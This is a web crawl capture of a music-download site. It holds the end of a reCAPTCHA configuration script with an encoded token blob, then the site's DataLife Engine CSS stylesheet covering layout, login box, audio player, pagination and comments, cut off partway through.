YQAX5CVcO0fsK0HsKxwo3ClcKFwqTCqcKpJ0N2w5F9C8OJwobCtWwfTsOkXMK5f8O5wpfDjMOEwqPDtUUadMK0PcKHQWQqwoXCoMO1esO5TcOsaEEvwrPCsj4DexM5wpfDhCLDnMKuwpPChmzCg8KRLzTCv8O/GcKXwrbDq01NT8O+D8OlZcOiMcO5w5TDg0rCqMKJb3AJwrptNcO4FGxBNcK5L8Odw4jDvcK/wovCsMORCMKSfyhewrfCtsKRwqtHwrjDtTHClMODw4bCuU/ClBTDtmIxw7HCrBUuw5fCtiLDnGh+wrDDsEfCn8OOSU7DmMOZwq5ccsK7GH8vWMK8w5B/w57Dl8KLw5XChw4Ac8OJw5HDhcKIw75XwpEHYcKYamPDsGrDrMKpwpDCucK0wo5DwofDoWrCuDTCiMK9w4ZiRG9kWFjChmvCuwLCqsKHwq/DqMOUOMOMRcOBwrELOMK7woxhw4tDwpJmwoNlOcOTw4jCkSPCuMKbb083GsKDw4zDlHROwoFMG8KVAMOHUTXCk1hALgnCmi1kw5Q4XcKpK8Krw4vDsH/[base64]/DqGgJelrDvwUGSlTDhgNow7YFBG7CiMO5w6rDqDoNwrE/w6fDvMKAwofCmnjCosOOwoEswrLCucK/dcKeLU8Rw4AqRcKEeMKbcwBrWMKBwrzCsTzDlVJPw7pPKsKGw6/Cn8Olw6JZGcO6w5fCmgPCj3MVbXUZw69xPW3CtsK6w5puNCpsJURHwrtNw6kCIcKbHDtDwpNlw75SdinCv8O4wr9pw4bDrmp1TsOJTFFHGcODw7vDocO+I8KzG8OfbMKmw78zPHN2wq5FOXPCvUnCpcKYwrtjw4BpwqF9fFvCgsKtKg4lwrPCh8Ksw5gpwr/[base64]/GTDDlcOPNMKTZcOHw6Ynw7kXOBXDm8OFIMOTOMOqEFnDrVMGw5PCtMOFCWXChmHCqAtAwqjCqSsOecO4I8OXw6XCowMiw47DkkvCtjvCoW/[base64]/DisKXwrzDkcOXw6bDqMKRDlzCtjgMwqbDk0bCmnvCjMKlBMOPw51AHcKpw45FUcOBw5NAUV0Aw5prwpLClMK+w4XDjsOeTDA0XsOJwozCpmTCs8O2XsKjwrzDh8K9w6vCixTDv8O4w5BlKMOKHFI1YsOiJF/CiQJ8fMKgLcK/[base64]/TMKmwq7Dj8KmZlPDtALCsMKuFMOGwr9Hw7HCi8OZw7jCj8OpAEvCucK7IU7CgsO1w4bCisKmHknDosKeLMKowos1w7nChMKUdEbClnN6OcKCwojCv1/CsSRSNmfDpsKCGCLDpWDDlsOMIAthS2/DiEHDi8K+X0vCqm3DmsKtTsOHw5JJw4XDhcOsw5Ujw6XDoQlmwpHCvBfCoQHDucOPw7E1cSjCscOEw5jCgAzDv8KgD8KDwqoWLMO2OG7CssKMwpHDs0LCgHVlwoR4CXYlN2Imwp1HworCs3tfIsKGwoliS8KGwrLCkcO9wpfCrjJOwrt3w6UwwqAxbz7DnXY1H8Kuw4/DnknDpUZoUUnDvsOyGMKfwpjDi1DCvy9Uwpg0wrzCmBXDih/Cu8O6KcOiwpgZP0bCnsOGJ8OfZ8K1X8OGS8KqEsK9w6XCoFl2wpJifk89w5RQwpI8EVYkCMKrDsOqw7TDsMKrK1jCkDNJOhDDmA3ClnbCucKZb8KHbxrCgDpNMsKDwrXDn8OCw6cudAZlw5EbJC/CrXs0wqF3w50jwqDCrn7Dl8OJwpDDlV7CvmZEwpfDg8OgesOqSlfDusKew4U4wrbCqWhVUsKXPMKCwp8aw4M9wrgyJMKidCY3woHCssKlwq7Cuk3Dr8O8wp4Lw5MYUWZZwqs/dzZMfsKVw4LDqjbClcKrGcKowq0kwrPCmyAZwoXDpsKSw4VOc8OoX8Opwp5mw5PDq8KgJsO/DjYHwpMvwo3CmMK2G8O4wp3DmsO9wqXCpVUONMKmwps5SQw0wqfDqDzDq2PClsK4V2TCtSTClMO+UDReeTsCcMKbw5F/[base64]/E8K4w5URS8OLw47DqcOjw6VrYMKQw6jDtRp+BsKlwobCkhTCuMKSUjlkIMOAIMKUwoRpQMKrwr02eVgEw7MzwqsOw63CsjrDk8K3NmkmwqkBw5w7woBbw4lBPMKOQ8K6FsOEw5Uvwokywq/DhTx/wohvwqrCvQPCmGU1bhQ9w45NHMOWwo3ClMObw43DuMK2wrNkwqAow7Yqw5QUw4zClWrCm8K+McKIS1xNTMO/wqlPT8O8LC5UQMONbxnCpRoNwod+SsK7NDDDqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mp3ua.net:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oZNVPVt6ul5Ho8g8R3qfJ8+rgMV483ROhj+1EVYgZfU\\u003d\x22,0,0,null,1,1769048621229,0,0,[84,52],null,[160,136],\x22RC-9YZ8_7R5QmVpPQ\x22,null,null,null,null,null,\x220dAFcWeA7rzNpNrWY5gMGpWpjPrFY1WMAS6oHE6Wx55SRBpvNdf8ktTBloZDPab18KRdwKzl3MpWsXrVm35x9rcTUT9KbAYOgEZw\x22,1769131421302]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mp3ua.net/templates/web/style/styles.css
body_size: 7333
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
creation date: 22 april 2018, 
version dle: 12.1
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

html {font-size: 14px;}
body {font: 14px GothamProRegular, Tahoma, Geneva, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #111; min-height: 100%; width: 100%; font-weight: normal;
background: linear-gradient(to right, #111 0%, #FFFF00 30%, #1E90FF 70%, #111);}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e84e36; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; font-size: 16px;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 30px; height: 40px; line-height: 40px; border-radius: 20px; cursor: pointer;  
background-color: #e84e36; color: #fff; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #ce4c38; color: #fff;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #e4e4e4; color: #222;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical; height: 90px; 
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

@font-face {
    font-family: "GothamProRegular";
    src: url("../fonts/GothamProRegular/GothamProRegular.eot");
    src: url("../fonts/GothamProRegular/GothamProRegular.eot?#iefix")format("embedded-opentype"),
    url("../fonts/GothamProRegular/GothamProRegular.woff") format("woff"),
    url("../fonts/GothamProRegular/GothamProRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "GothamProRegular";
    src: url("../fonts/GothamProBold/GothamProBold.eot");
    src: url("../fonts/GothamProBold/GothamProBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/GothamProBold/GothamProBold.woff") format("woff"),
    url("../fonts/GothamProBold/GothamProBold.ttf") format("truetype");
    font-style: normal;
    font-weight: 700;
}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.fw300 {font-weight: 300;}
.ttu {text-transform: uppercase;}
.icon-left .fa {margin-right: 10px;}
.hover-mask, .album-item, .ps-item {transition: color .2s, background-color .2s, opacity .2s;}
#dle-content > *:not(.album-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
.wrap-center {max-width:1366px; margin:0 auto; position:relative; z-index:20; background-color: #fff;}
.header {height: 65px;}
.logo {width: 230px; background-color: #e84e36; display: block;}
.login-box-wr {width: 230px; background-color: #4169E1; color: #fff;}
.h-main {calc(100% - 460px); padding: 15px 30px;}
.cols {}
.side-left {width: 230px; color: #fff; background-color: #222; 
	background: linear-gradient(to bottom, #222 0%,#444 100%);}
.side-right {width: 230px; background-color: #f2f6f8;}
.main {min-height: 100vh; padding: 30px;}
.footer {background: #222 url(../images/logo.png) left center no-repeat; padding: 30px 15px 15px 260px; 
color: #fff; min-height: 70px; background-blend-mode: overlay;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.search-box {width: 325px; position: relative;}
.search-box input#story, .search-box input#story:focus {width: 100%; height: 40px; line-height: 40px; 
border-radius: 20px; background-color: #fff; padding-right: 60px; box-shadow: inset 0 0 0 2px #e3e8e9;}
.search-box button {position: absolute; right: 0; top: 0; color: #1bae5d !important; background-color: transparent !important; 
padding: 0 !important; width: 50px;}

.letter-box {}
.letter-item {cursor: pointer; display: inline-block; height: 40px; line-height: 40px; 
	margin-left: 12px; font-size: 16px; position: relative; z-index: 888;}
.hidden-menu {width: 270px; padding: 15px 5px 5px 15px; background-color: #fff; 
position: absolute; right: -15px; top: 100%; box-shadow: 0 0 40px rgba(0,0,0,0.1); display: none;}
.hidden-menu a {display: block; width: 40px; text-align: center; height: 40px; line-height: 38px;
border: 1px solid #e3e3e3; float: left; margin-right: 10px; margin-bottom: 10px; 
border-radius: 3px;}

.login-box-wr {line-height: 40px; position: relative; padding: 15px 70px 15px 15px; text-align: right;}
.login-ava {width: 40px; height: 40px; border-radius: 50%; position: absolute; right: 15px; top: 15px; display: block;}
.login-name:hover {text-decoration: underline; cursor: pointer;}
.login-btns {margin-right: -55px;}
.login-btns .btn {width: 100%; background-color: #0e914a;}
.hidden-log {display: none;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#e94e38; color:#fff;}
.lb-menu a .fa {color:#e94e38;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}


/* SIDE
----------------------------- */
.side-left a {color: #fff;}
.side-bt {margin-bottom: 30px;}
.side-bt .fa  {color: #1bae5d;}
.side-box {padding: 30px 15px;}
.side-box + .side-box {border-top: 1px solid #111;}
.side-right .side-box + .side-box {border-color: #e3e3e3;}
.side-nav li > a {display: block; padding-left: 25px; position: relative;}
.side-nav li + li {margin-top: 15px;}
.side-nav .fa {position: absolute; left: 0; top: 0;}
.side-nav .fa + span {opacity: 0.7;}
.side-nav li a:hover .fa + span {opacity: 1;}

.desc-title {margin-bottom: 18px; font-size: 16px;}
.side-desc {font-size: 12px; line-height: 1.5; opacity: 0.7;}
.side-desc a {text-decoration: underline;}
.site-desc a:hover {text-decoration: none;}

.ps-item {}
.ps-item + .ps-item {margin-top: 30px;}
.ps-img {width: 40px;	height: 40px; border-radius: 50%;}
.ps-desc {width: calc(100% - 55px); font-size: 12px;}
.ps-name {opacity: 0.5;	margin-top: 2px; font-size: 10px;}
.side-artists .ps-name {display: none;}

.lcomm + .lcomm {margin-top: 15px;}
.ltext {font-size: 12px;}
.llink {opacity: 0.5;	margin-top: 2px; font-size: 10px; display: block;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-title {margin-bottom: 30px; font-size: 1.5rem;}
.sect-title a {color: #e84e36; margin-left: 15px; display: inline-block; vertical-align: top; font-weight: 400; 
text-transform: none; font-size: 14px; margin-top: 4px;}
.sect-title a:hover {text-decoration: underline;}
.play-items {width: 49%; margin-bottom: 15px;}
.speedbar {color: #888; font-size: 12px; margin: -25px 0 30px 0;}


/* ALBUM
----------------------------------------------- */
.album-item {display: block; width: 18.5%; margin-bottom: 15px;}
.album-title {height: 2.2rem; line-height: 1.1rem; font-size: 1rem; overflow: hidden; margin-top: 15px;}
.hover-mask {position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 10;
color: #fff; background-color: rgba(27,174,93,0.7); opacity: 0;}
.hover-mask-box:hover .hover-mask {opacity: 1;}
.hover-mask .fa-play {line-height: 50px; font-size: 18px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #fff; border-radius: 50%; height: 50px; width: 50px; text-align: center;}


/* PLAY
----------------------------------------------- */
.play-item {padding: 10px 15px; line-height: 30px; padding-left: 60px; position: relative;}
.play-item:nth-child(2n+1) {background-color: #f2f6f8;}
.play-desc {display: block;}
.play-right {text-align: right; font-size: 0.8rem; opacity: 0.7; width: 30%; float: right;}
.play-left {font-size: 1rem; width: 68%; float: left;}
.play-ctrl {position: absolute; width: 30px; height: 30px; left: 10px; top: 10px; cursor: pointer;}
.play-ctrl .fa  {color: #1bae5d; line-height: 31px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #1bae5d; border-radius: 50%; height: 30px; width: 30px; text-align: center;}
.play-desc:hover .play-left {text-decoration: underline;}
.play-ctrl:hover .fa {color: #fff; background-color: #1bae5d;}
.show-player .play-ctrl .fa {color: #fff; background-color: #1bae5d; padding-left: 0;}

.item-player {width: 100%; padding: 5px 10px; position: fixed; left: 0; bottom: 0; z-index: 99999; 
background-color: #333; color: #fff; box-shadow:0 -5px 11px 0 rgba(0,0,0,0.05);}
.audioplayer {position: relative; max-width: 830px; margin: 0 auto;}
.audioplayer audio {display: none;}
.audioplayer-playpause {width: 50px; margin-right: 30px;}
.audioplayer-time {margin-right: 30px; font-size: 14px;}
.audioplayer-time-duration, .audioplayer-volume {margin-left: 30px; margin-right: 0;}
.audioplayer-bar {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; background-color: #111; height: 20px; border-radius: 10px; position: relative;}
.audioplayer-bar-loaded, .audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
border-radius: 10px; background-color: rgba(0,0,0,0.1);}
.audioplayer-bar-played {z-index: 10; background-color: #1bae5d;}
.audioplayer-playpause a, .audioplayer-volume-button a {overflow: hidden; width: 40px; height: 40px; line-height: 40px; 
text-indent: -9999px; position: relative; background-color: #222; border-radius: 50%; 
display: block;}
.audioplayer-playpause a:before, .audioplayer-volume-button a:before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 20px; color: #fff; position: absolute; left: 0; top: 0; 
content:"\f04c"; font-family:'FontAwesome'; font-size: 18px; text-indent: 0;}
.audioplayer-stopped .audioplayer-playpause a:before {content:"\f04b"; left: 3px;}
.audioplayer-volume-button a:before {content:"\f028";}
.audioplayer-muted .audioplayer-volume-button a:before {content:"\f026";}
.audioplayer-volume {position: relative;}
.audioplayer-volume-adjust {width: 40px; height: 100px; background-color: #222; 
position: absolute; right: 0; bottom: 100%; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 70px; border-radius: 5px; 
position: relative; left: 15px; top: 15px; background-color: #111; cursor: pointer;}
.audioplayer-volume-adjust > div > div {width: 10px; border-radius: 5px; background-color: #1bae5d; 
position: absolute; left: 0; bottom: 0;}
.audioplayer-volume-button {position: relative;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.audioplayer-playpause a:hover, .audioplayer-volume-button a:hover {background-color: #1bae5d;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:46px; text-align:center; margin-top: 50px; font-size: 14px;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:46px; background-color:#fff; margin:0 5px; border-radius:23px; margin-top: 10px; 
box-shadow:inset 0px 0 0 1px rgba(0, 0, 0, 0.1);}
.navigation span, .pagi-nav a:hover {background-color:#e84e36; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color: #ccc;}
.pagi-nav a:hover {background-color:#e84e36; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FOOTER
----------------------------------------------- */
.footer-text {opacity: 0.7; font-size: 12px; margin-right: 15px;}


/* FULL
----------------------------------------------- */
.fcols {margin-bottom: 30px;}
.fright {position: relative;}
.fleft {width: 250px; margin-right: 30px; text-align: center;}


.fright h1 {font-size: 22px; margin-bottom: 15px; font-weight: 400; padding-right: 170px;	}
.fright h1 > span {display: block; font-size: 18px; margin-bottom: 5px; color: #e84e36;}
.fright h1 a {margin-left: 15px;}
.mrating {position: absolute; right: 0; top: -5px;}
.fimg > a {display: block; position: absolute; right: 0; top: 0; width: 30px; height: 30px; 
	text-align: center; line-height: 30px; color: #fff; font-size: 24px;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#e84e36;}
.mt {margin-top: 30px;}
.mbs {margin-bottom: 15px;}

.finfo {}
.finfo li {position: relative; padding: 10px 10px 10px 180px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 11px; opacity: 0.6; font-size: 12px;}
.finfo a {color: #1bae5d; text-decoration: underline;}

.ffav {position:absolute; top:10px; right:10px; cursor:pointer; font-size: 14px;}
.ffav a {display: block; height: 40px; line-height: 40px; padding: 0 15px; 
border-radius: 20px; box-shadow: inset 0 0 0 2px #0e914a; color: #fff;}

.fbtns {background-color: #1bae5d; color: #fff; font-size: 0; position: relative;}
.fplay, .fdl {display: inline-block; vertical-align: top; height: 60px; line-height: 60px; 
	cursor: pointer; width: auto; font-size: 18px; color: #fff;
	padding: 0 30px 0 100px; border-right: 2px solid #0e914a !important; 
position: relative; text-align: left; border: 0; transition: all .2s linear;}
.fdl:hover, .fplay:hover {background-color: #0e914a; color: #fff;}
.fdl .fa, .fplay .fa {position: absolute; left: 30px; top: 10px; z-index: 10; 
	line-height: 40px; font-size: 16px; width: 40px; height: 40px; text-align: center; border-radius: 50%; 
box-shadow: inset 0 0 0 2px #fff; color: #fff;}
.fplay .fa {padding-left: 2px;}
.show-player .fplay .fa {padding-left: 0px;}
.show-player .fplay {animation: flash  0.3s infinite linear alternate;}
@keyframes flash {
  from {background-color: #0e914a;}
  to {background-color: #1bae5d;}
}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#444; font-size:14px; line-height:1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px auto;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#1bae5d;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:0;}
.full-text table tr td {padding:3px 7px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#e3e3e3;} 
.full-text222 table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0;}


/* COMMENTS
----------------------------------------------- */
.full-comms {position: relative;}
.comms-title {line-height:40px;}
.comms-title > span {font-size:14px; opacity: 0.5;}
.add-comm-form {position:relative; margin:15px 0 0 0; padding: 15px; 
border: 0px solid #e3e3e3; display:none; background-color: #f2f6f8;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px; background-color: #fff;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#6c9bd3;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}
.add-comm-btn {position: absolute; right: 0; top: -8px;}

.comm-item {padding-left:55px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-55px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px; color: #888;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {color: #1bae5d;}
.comm-author a {color: #1bae5d;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}






/* ADAPTIVE
----------------------------------------------- */
.btn-menu, .btn-menu2, .h-mobs {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#222;
padding:0 0px; z-index:888; position:fixed; left:-280px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
.side-panel, .side-panel a {color: #fff;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.login-box-wr, .h-main, .side-right {display: none;}
.footer-text {width: 100%;}
.footer {background-image: none; padding: 15px 30px;}

.header {background-color: #f2f6f8; height: auto;}
.h-mobs {display: block; padding-top: 15px;}
.btn-menu {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; background-color: #1bae5d; color: #fff; font-size: 24px; border-radius: 50%; 
margin: 0 15px; vertical-align: middle;}
.login-box-wr, .h-main {display: none; width: 100%; -ms-flex-order: 8;-webkit-order: 8;order: 8;}
.btn-menu2 {display: inline-block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
cursor: pointer; font-size: 24px; border-radius: 50%; vertical-align: middle;
background-color: #1bae5d; color: #fff;}
.is-active .login-box-wr {display: block; text-align: center;}
.is-active .h-main {display: block; text-align: center; background-color: #fff; 
	padding-left: 15px; padding-right: 15px;
flex-basis: 100%; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; 
